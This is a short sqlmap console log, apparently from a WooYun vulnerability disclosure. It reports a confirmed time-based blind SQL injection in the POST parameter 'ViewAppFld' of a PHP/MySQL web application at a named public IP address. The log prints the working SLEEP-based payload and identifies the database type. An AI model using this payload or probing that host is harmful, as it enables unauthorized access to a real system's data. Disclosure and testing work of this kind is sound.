 [22:35:59] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
 time-based blind (SELECT)' injectable
[22:35:59] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ViewAppFld=1) AND (SELECT * FROM (SELECT(SLEEP(5)))lGTw) AND (7674=
7674&ViewAppValue=2
---
[22:36:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL 5.0.12
[22:36:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
[*] shutting down at 22:36:20
www.wooyun.org